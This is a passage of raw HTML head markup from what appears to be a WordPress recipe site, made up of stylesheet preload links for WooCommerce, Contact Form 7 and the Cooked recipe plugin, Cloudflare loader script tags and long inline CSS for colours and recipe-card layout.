href='https://www.mexicoincreible.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style-00a34cef9bf35695563b2a5c8e9c7e05.css' as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="fcc97d52d53354fa3e745bb1-|49"></script><link rel='preload' id='classic-theme-styles-css' href='https://www.mexicoincreible.com/wp-content/cache/busting/1/wp-includes/css/classic-themes.min-1.css' as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem}:where(.is-layout-flex){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="fcc97d52d53354fa3e745bb1-|49"></script><link data-minify="1" rel='preload' id='contact-form-7-css' href='https://www.mexicoincreible.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles-1c7a1cfbad490fc3bc9d4cf48a828505.css' as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' /><style id='contact-form-7-inline-css' type='text/css'>.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0}.wpcf7 .wpcf7-recaptcha[data-align="center"]>div{margin:0 auto}.wpcf7 .wpcf7-recaptcha[data-align="right"]>div{margin:0 0 0 auto}</style><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="fcc97d52d53354fa3e745bb1-|49"></script><link rel='preload' id='cooked-essentials-css' href='https://www.mexicoincreible.com/wp-content/cache/busting/1/wp-content/plugins/cooked/assets/admin/css/essentials.min-1.7.13.css' as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="fcc97d52d53354fa3e745bb1-|49"></script><link rel='preload' id='cooked-icons-css' href='https://www.mexicoincreible.com/wp-content/cache/busting/1/wp-content/plugins/cooked/assets/css/icons.min-1.7.13.css' as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="fcc97d52d53354fa3e745bb1-|49"></script><link rel='preload' id='cooked-styling-css' href='https://www.mexicoincreible.com/wp-content/cache/busting/1/wp-content/plugins/cooked/assets/css/style.min-1.7.13.css' as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' /><style id='cooked-styling-inline-css' type='text/css'>.cooked-button,.cooked-fsm .cooked-fsm-top,.cooked-fsm .cooked-fsm-mobile-nav,.cooked-fsm .cooked-fsm-mobile-nav a.cooked-active,.cooked-browse-search-button,.cooked-icon-loading,.cooked-progress span,.cooked-recipe-search .cooked-taxonomy-selected,.cooked-recipe-card-modern:hover .cooked-recipe-card-sep,.cooked-recipe-card-modern-centered:hover .cooked-recipe-card-sep{background:#16a780}.cooked-timer-obj,.cooked-fsm a{color:#16a780}.cooked-button:hover,.cooked-recipe-search .cooked-taxonomy-selected:hover,.cooked-browse-search-button:hover{background:#1b9371}@media screen and (max-width:1000px){#cooked-timers-wrap{width:90%;margin:0 -45% 0 0}.cooked-recipe-grid,.cooked-recipe-term-grid{margin:3% -1.5%;width:103%}.cooked-term-block.cooked-col-25,.cooked-recipe-grid.cooked-columns-3 .cooked-recipe,.cooked-recipe-grid.cooked-columns-4 .cooked-recipe,.cooked-recipe-grid.cooked-columns-5 .cooked-recipe,.cooked-recipe-grid.cooked-columns-6 .cooked-recipe{width:47%;margin:0 1.5% 3%;padding:0}}@media screen and (max-width:750px){.cooked-recipe-grid,.cooked-recipe-term-grid{margin:5% -2.5%;width:105%}.cooked-term-block.cooked-col-25,.cooked-recipe-grid.cooked-columns-2 .cooked-recipe,.cooked-recipe-grid.cooked-columns-3 .cooked-recipe,.cooked-recipe-grid.cooked-columns-4 .cooked-recipe,.cooked-recipe-grid.cooked-columns-5 .cooked-recipe,.cooked-recipe-grid.cooked-columns-6 .cooked-recipe.cooked-recipe-grid .cooked-recipe{width:95%;margin:0 2.5% 5%;padding:0}.cooked-recipe-info .cooked-left,.cooked-recipe-info .cooked-right{float:none;display:block;text-align:center}.cooked-recipe-info>section.cooked-right>span,.cooked-recipe-info>section.cooked-left>span{margin:.5rem 1rem 1rem}.cooked-recipe-info>section.cooked-left>span:last-child,.cooked-recipe-info>span:last-child{margin-right:1rem}.cooked-recipe-info>section.cooked-right>span:first-child{margin-left:1rem}.cooked-recipe-search .cooked-fields-wrap{padding:0;display:block}.cooked-recipe-search .cooked-fields-wrap>.cooked-browse-search{width:100%;max-width:100%;border-right:1px solid rgba(0,0,0,.15);margin:2% 0}.cooked-recipe-search .cooked-fields-wrap.cooked-1-search-fields .cooked-browse-select-block{width:100%;left:0}.cooked-recipe-search .cooked-fields-wrap>.cooked-field-wrap-select{display:block;width:100%}.cooked-recipe-search .cooked-sortby-wrap{display:block;position:relative;width:68%;right:auto;top:auto;float:left;margin:0}.cooked-recipe-search .cooked-sortby-wrap>select{position:absolute;width:100%;border:1px solid rgba(0,0,0,.15)}.cooked-recipe-search .cooked-browse-search-button{width:30%;right:auto;position:relative;display:block;float:right}.cooked-recipe-search .cooked-browse-select-block{top:3rem;left:-1px;width:calc(100% + 2px)!important;border-radius:0 0 10px 10px;max-height:16rem;overflow:auto;transform:translate3d(0,-1px,0)}.cooked-recipe-search .cooked-fields-wrap.cooked-1-search-fields .cooked-browse-select-block{width:100%;padding:1.5rem}.cooked-recipe-search .cooked-fields-wrap.cooked-2-search-fields .cooked-browse-select-block{width:100%;padding:1.5rem}.cooked-recipe-search .cooked-fields-wrap.cooked-3-search-fields .cooked-browse-select-block{width:100%;padding:1.5rem}.cooked-recipe-search .cooked-fields-wrap.cooked-4-search-fields .cooked-browse-select-block{width:100%;padding:1.5rem}.cooked-recipe-search .cooked-browse-select-block{flex-wrap:wrap;max-height:20rem}.cooked-recipe-search .cooked-browse-select-block .cooked-tax-column{width:100%;min-width:100%;padding:0 0 1.5rem}.cooked-recipe-search .cooked-browse-select-block .cooked-tax-column>div{max-height:none}.cooked-recipe-search .cooked-browse-select-block .cooked-tax-column:last-child{padding:0}.cooked-recipe-search .cooked-fields-wrap.cooked-1-search-fields .cooked-browse-select-block .cooked-tax-column{width:100%}.cooked-recipe-search .cooked-fields-wrap.cooked-2-search-fields .cooked-browse-select-block .cooked-tax-column{width:100%}.cooked-recipe-search .cooked-fields-wrap.cooked-3-search-fields .cooked-browse-select-block .cooked-tax-column{width:100%}.cooked-recipe-search .cooked-fields-wrap.cooked-4-search-fields .cooked-browse-select-block .cooked-tax-column{width:100%}#cooked-timers-wrap{width:20rem;right:50%;margin:0 -10rem 0 0;transform:translate3d(0,11.2em,0)}#cooked-timers-wrap.cooked-multiples{margin:0;right:0;border-radius:10px 0 0 0;width:20rem}#cooked-timers-wrap .cooked-timer-block{padding-left:3.25rem}#cooked-timers-wrap .cooked-timer-block.cooked-visible{padding-top:1rem;line-height:1.5rem;padding-left:3.25rem}#cooked-timers-wrap .cooked-timer-block .cooked-timer-step{font-size:.9rem}#cooked-timers-wrap .cooked-timer-block .cooked-timer-desc{font-size:1rem;padding:0}#cooked-timers-wrap .cooked-timer-block .cooked-timer-obj{top:auto;right:auto;width:auto;font-size:1.5rem;line-height:2rem}#cooked-timers-wrap .cooked-timer-block .cooked-timer-obj>i.cooked-icon{font-size:1.5rem;width:1.3rem;margin-right:.5rem}#cooked-timers-wrap .cooked-timer-block i.cooked-icon-times{line-height:1rem;font-size:1rem;top:1.4rem;left:1.2rem}body.cooked-fsm-active #cooked-timers-wrap{bottom:0}.cooked-fsm{opacity:1;transform:scale(1);top:120%}.cooked-fsm.cooked-active{top:0}.cooked-fsm .cooked-fsm-mobile-nav{display:block}.cooked-fsm .cooked-fsm-ingredients,.cooked-fsm .cooked-fsm-directions{padding:9rem 2rem 1rem;width:100%;display:none;left:0;background:#fff}.cooked-fsm .cooked-fsm-ingredients.cooked-active,.cooked-fsm .cooked-fsm-directions.cooked-active{display:block}.cooked-fsm{-webkit-transition:all 350ms cubic-bezier(.42,0,.15,1);-moz-transition:all 350ms cubic-bezier(.42,0,.15,1);-o-transition:all 350ms cubic-bezier(.42,0,.15,1);transition:all 350ms cubic-bezier(.42,0,.15,1)}}@media screen and (max-width:520px){.cooked-fsm .cooked-fsm-directions p{font-size:1rem}.cooked-fsm .cooked-recipe-directions .cooked-heading{font-size:1.25rem}#cooked-timers-wrap{width:100%;right:0;margin:0;border-radius:0}.cooked-recipe-search .cooked-fields-wrap>.cooked-browse-search{margin:3% 0}.cooked-recipe-search .cooked-sortby-wrap{width:67%}}</style><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="fcc97d52d53354fa3e745bb1-|49"></script><link data-minify="1" rel='preload' id='woocommerce-layout-css' href='https://www.mexicoincreible.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-70aebfebba8a300a72ce5273b8aaf928.css' as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="fcc97d52d53354fa3e745bb1-|49"></script><link rel='preload' id='woocommerce-smallscreen-css' href='https://www.mexicoincreible.com/wp-content/cache/busting/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-6.0.0.css' as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='only screen and (max-width: 768px)' /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="fcc97d52d53354fa3e745bb1-|49"></script><link data-minify="1" rel='preload' id='woocommerce-general-css' href='https://www.mexicoincreible.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-5c7889f1de57e7aad5038ba548e982ec.css' as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' /><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="fcc97d52d53354fa3e745bb1-|49"></script><link rel='preload' id='ppress-frontend-css' href='https://www.mexicoincreible.com/wp-content/cache/busting/1/wp-content/plugins/wp-user-avatar/assets/css/frontend.min-4.5.4.css' as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="fcc97d52d53354fa3e745bb1-|49"></script><link rel='preload' id='ppress-flatpickr-css' href='https://www.mexicoincreible.com/wp-content/cache/busting/1/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min-4.5.4.css' as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="fcc97d52d53354fa3e745bb1-|49"></script><link rel='preload' id='ppress-select2-css' href='https://www.mexicoincreible.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css' as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="fcc97d52d53354fa3e745bb1-|49"></script><link rel='preload' id='cooked-add-recipe-css-css' href='https://www.mexicoincreible.com/wp-content/cache/busting/1/wp-content/plugins/Archivo-1/modules/add-recipe/add-recipe.min-1.4.2.css' as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="fcc97d52d53354fa3e745bb1-|49"></script><link rel='preload' id='cooked-dropzone-css' href='https://www.mexicoincreible.com/wp-content/cache/busting/1/wp-content/plugins/Archivo-1/modules/dropzone/dropzone.min-5.2.0.css' as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="fcc97d52d53354fa3e745bb1-|49"></script><link rel='preload' id='cooked-interactions-css-css' href='https://www.mexicoincreible.com/wp-content/cache/busting/1/wp-content/plugins/Archivo-1/modules/interactions/interactions.min-1.4.2.css' as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="fcc97d52d53354fa3e745bb1-|49"></script><link rel='preload' id='cooked-list-styles-css-css' href='https://www.mexicoincreible.com/wp-content/cache/busting/1/wp-content/plugins/Archivo-1/modules/list-styles/list-styles.min-1.4.2.css' as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="fcc97d52d53354fa3e745bb1-|49"></script><link rel='preload' id='cooked-pagination-css-css' href='https://www.mexicoincreible.com/wp-content/cache/busting/1/wp-content/plugins/Archivo-1/modules/pagination/pagination.min-1.4.2.css' as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="fcc97d52d53354fa3e745bb1-|49"></script><link rel='preload' id='cooked-profiles-css-css' href='https://www.mexicoincreible.com/wp-content/cache/busting/1/wp-content/plugins/Archivo-1/modules/profiles/profiles.min-1.4.2.css' as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="fcc97d52d53354fa3e745bb1-|49"></script><link rel='preload' id='cooked-pro-general-css-css' href='https://www.mexicoincreible.com/wp-content/cache/busting/1/wp-content/plugins/Archivo-1/assets/css/general.min-1.4.2.css' as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' /><style id='cooked-pro-general-css-inline-css' type='text/css'>.cooked-fe-form input[type="password"]:focus,.cooked-fe-form input[type="email"]:focus,.cooked-fe-form input[type="tel"]:focus,.cooked-fe-form input[type="text"]:focus,.cooked-fe-form input[type="number"]:focus,.cooked-fe-form select:focus{border-color:#16a780!important}#cooked-nutrition-label strong.cooked-nut-label{color:#16a780}.cooked-button.cooked-embed-share{background:#16a780}.cooked-button.cooked-embed-share:hover{background:#1b9371}.cooked-sharing-actions.cooked-minimal-style .cooked-button.cooked-embed-share:hover{background:#1b9371;border-color:#1b9371}.cooked-favorite-heart .cooked-icon{color:#d54e21}.cooked-recipe-full .cooked-recipe-info .cooked-favorite .cooked-favorite-heart.cooked-is-favorite .cooked-icon,.cooked-recipe-full .cooked-recipe-info .cooked-favorite .cooked-favorite-heart.cooked-is-favorite:hover .cooked-icon{color:#d54e21}.cooked-rating-stars>.cooked-rating-star,.cooked-rating-stars>.cooked-rating-star:hover{color:#fdaf09}.cooked-rating-stars>.cooked-rating-star.cooked-rating-star-empty,.cooked-ratable .cooked-rating-stars.cooked-user-rated>.cooked-rating-star.cooked-rating-star-empty{color:rgba(0,0,0,.25)}.cooked-ratable .cooked-rating-stars.cooked-user-rated>.cooked-rating-star{color:#ed8a00}.cooked-ratable .cooked-rating-stars>.cooked-rating-star:hover~.cooked-rating-star,.cooked-ratable .cooked-rating-stars>.cooked-rating-star:hover~.cooked-rating-star.cooked-rating-star-empty,.cooked-ratable .cooked-rating-stars>.cooked-rating-star.cooked-rating-star-empty:hover,.cooked-ratable .cooked-rating-stars>.cooked-rating-star.cooked-rating-star-empty:hover~.cooked-rating-star,.cooked-ratable .cooked-rating-stars>.cooked-rating-star.cooked-rating-star-empty:hover~.cooked-rating-star.cooked-rating-star-empty{color:#ed8a00!important}.cooked-ratable .cooked-rating-stars:hover>.cooked-rating-star,.cooked-ratable .cooked-rating-stars:hover>.cooked-rating-star.cooked-rating-star-empty{color:rgba(0,0,0,.35)}.cooked-ratable .cooked-rating-stars>.cooked-rating-star:hover,.cooked-ratable .cooked-rating-stars>.cooked-rating-star.cooked-rating-star-empty:hover{color:#ed8a00!important}.cooked-recipe-full .cooked-ratable .cooked-rating-stars:hover>.cooked-rating-star:hover{color:#ed8a00!important}.cooked-recipe-info .cooked-current-rating{background:#fdaf09}.cooked-rating-thumb.cooked-is-selected .cooked-icon-thumbs-up-solid,.cooked-rating-thumb.cooked-is-selected .cooked-icon-thumbs-up-solid:hover,.cooked-recipe-full .cooked-rating-thumb.cooked-is-selected .cooked-icon-thumbs-up-solid:hover{color:#1491ff}.cooked-rating-thumb.cooked-is-selected .cooked-icon-thumbs-down-solid,.cooked-rating-thumb.cooked-is-selected .cooked-icon-thumbs-down-solid:hover,.cooked-recipe-full .cooked-rating-thumb.cooked-is-selected .cooked-icon-thumbs-down-solid:hover{color:#d54e21}.dropzone .dz-preview .dz-progress .dz-upload{background:#1491ff}.dropzone:hover{border-color:#1491ff}#cooked-directions-builder .cooked-direction-block>.cooked-direction-image:hover{border-color:#1491ff}#cooked-directions-builder .cooked-direction-block>.cooked-direction-image:hover:before{color:#1491ff}.dropzone.dz-drag-hover{border-color:#1491ff}.cooked-button.cooked-secondary-button{background:#1491ff}.cooked-button.cooked-secondary-button:hover{background:#117bd8}.cooked-donut .ct-series-a .ct-slice-donut-solid{fill:#228edd}.cooked-donut .ct-series-b .ct-slice-donut-solid{fill:#33bf99}.cooked-donut .ct-series-c .ct-slice-donut-solid{fill:#fb5d3b}.cooked-recipe-fitness .cooked-recipe .cooked-recipe-fitness-report .cooked-fitness-report-fat{background:#228edd}.cooked-recipe-fitness .cooked-recipe .cooked-recipe-fitness-report .cooked-fitness-report-carbs{background:#33bf99}.cooked-recipe-fitness .cooked-recipe .cooked-recipe-fitness-report .cooked-fitness-report-protein{background:#fb5d3b}@media screen and (max-width:1000px){.cooked-recipe-modern{margin:3% -1.5%;width:103%}.cooked-recipe-modern.cooked-columns-3 .cooked-recipe,.cooked-recipe-modern.cooked-columns-4 .cooked-recipe,.cooked-recipe-modern.cooked-columns-5 .cooked-recipe,.cooked-recipe-modern.cooked-columns-6 .cooked-recipe{width:47%;margin:0 1.5% 3%;padding:0}.cooked-recipe-fitness{margin:3% -1.5%;width:103%}.cooked-recipe-fitness.cooked-columns-3 .cooked-recipe,.cooked-recipe-fitness.cooked-columns-4 .cooked-recipe,.cooked-recipe-fitness.cooked-columns-5 .cooked-recipe,.cooked-recipe-fitness.cooked-columns-6 .cooked-recipe{width:47%;margin:0 1.5% 3%;padding:0}}@media screen and (max-width:750px){.cooked-recipe-grid .cooked-recipe-info .cooked-left>span{float:left}.cooked-recipe-grid .cooked-recipe-info .cooked-right>span{float:right}.cooked-recipe-grid .cooked-recipe-info .cooked-left>span,.cooked-recipe-grid .cooked-recipe-info .cooked-right>span{text-align:left}.cooked-recipe-modern .cooked-recipe-info .cooked-left>span{float:left}.cooked-recipe-modern .cooked-recipe-info .cooked-right>span{float:right}.cooked-recipe-modern .cooked-recipe-info .cooked-left>span,.cooked-recipe-modern .cooked-recipe-info .cooked-right>span{text-align:left}.cooked-recipe-modern{margin:5% -2.5%;width:105%}.cooked-recipe-modern.cooked-columns-2 .cooked-recipe,.cooked-recipe-modern.cooked-columns-3 .cooked-recipe,.cooked-recipe-modern.cooked-columns-4 .cooked-recipe,.cooked-recipe-modern.cooked-columns-5 .cooked-recipe,.cooked-recipe-modern.cooked-columns-6 .cooked-recipe.cooked-recipe-modern .cooked-recipe{width:95%;margin:0 2.5% 5%;padding:0}.cooked-recipe-fitness .cooked-recipe-info .cooked-left{float:left}.cooked-recipe-fitness .cooked-recipe-info .cooked-right{float:right}.cooked-recipe-fitness .cooked-recipe-info>section.cooked-right>span,.cooked-recipe-fitness .cooked-recipe-info>section.cooked-left>span{margin:0}.cooked-recipe-fitness{margin:5% -2.5%;width:105%}.cooked-recipe-fitness.cooked-columns-2 .cooked-recipe,.cooked-recipe-fitness.cooked-columns-3 .cooked-recipe,.cooked-recipe-fitness.cooked-columns-4 .cooked-recipe,.cooked-recipe-fitness.cooked-columns-5 .cooked-recipe,.cooked-recipe-fitness.cooked-columns-6 .cooked-recipe.cooked-recipe-fitness .cooked-recipe{width:95%;margin:0 2.5% 5%;padding:0}.cooked-recipe-full .cooked-recipe-name,body .cooked-recipe-full .cooked-recipe .cooked-recipe-excerpt{max-width:100%}.cooked-recipe-full .cooked-recipe-name{font-size:1.5em}body .cooked-recipe-full .cooked-recipe p{font-size:0.9em!important}}@media screen and (max-width:520px){.cooked-recipe-compact .cooked-recipe-inside{width:70%}.cooked-recipe-compact .cooked-recipe-inside.cooked-no-rating{width:90%}.cooked-recipe-compact .cooked-recipe-info-wrap{width:30%}.cooked-recipe-compact .cooked-recipe-thumb-wrap{display:none}.cooked-recipe-full .cooked-recipe-name{font-size:1.25em}body .cooked-recipe-full .cooked-recipe{margin-bottom:1em}body .cooked-recipe-full .cooked-recipe 